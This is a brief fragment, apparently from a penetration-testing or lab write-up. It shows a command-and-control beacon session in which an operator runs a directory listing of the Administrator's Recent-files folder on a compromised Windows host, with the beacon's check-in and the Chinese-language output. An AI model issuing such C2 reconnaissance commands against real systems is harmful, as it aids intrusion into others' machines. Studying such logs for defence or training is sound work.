 beacon> shell dir %APPDATA%\Microsoft\Windows\Recent
[*] Tasked beacon to run: dir %APPDATA%\Microsoft\Windows\Recent
[+] host called home, sent: 69 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 4A47-AEB6
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Recent 的目录
2023/08/27  16:40    <DIR>          .
2023/08/27  16:40    <DIR>          ..
2023/08/27  16:40    <DIR>          AutomaticDestinations
2023/08/27  17:25    <DIR>          CustomDestinations
2023/08/27  17:23             1,237 windows6.1-kb4474419-v3-x64_b5614c6cea5cb4e198717789633dca16308ef79c.lnk
2023/08/27  17:23               734 下载.lnk